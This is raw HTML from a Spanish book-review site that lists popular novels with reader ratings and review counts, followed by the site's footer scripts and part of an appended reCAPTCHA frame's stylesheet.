																	<img src="https://quelibroleo.com/images/libros/libro_1354762327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.280 votos"
							     							     
							     data-id="37223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3"><span>EL PRISIONERO DEL CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1479311392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 566 votos"
							     							     
							     data-id="134298"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			97 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4"><span>EL LABERINTO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 789 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rayuela">
																	<img src="https://quelibroleo.com/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marina">
																	<img src="https://quelibroleo.com/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.238 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair">
																	<img src="https://quelibroleo.com/images/libros/libro_1360115673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 605 votos"
							     							     
							     data-id="9293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair"><span>DEMIAN: Historia de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-voz-dormida">
																	<img src="https://quelibroleo.com/images/libros/libro_1362689538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 517 votos"
							     							     
							     data-id="682"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-voz-dormida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-voz-dormida"><span>LA VOZ DORMIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chacon-dulce">CHACÓN, DULCE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 607 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/criadas-y-senoras">
																	<img src="https://quelibroleo.com/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-perla">
																	<img src="https://quelibroleo.com/images/libros/libro_1318675885.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 449 votos"
							     							     
							     data-id="4496"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-perla"><span>LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/sedom-indebidamente-tuyo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s89z9nobw4hh
body_size: 48545
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
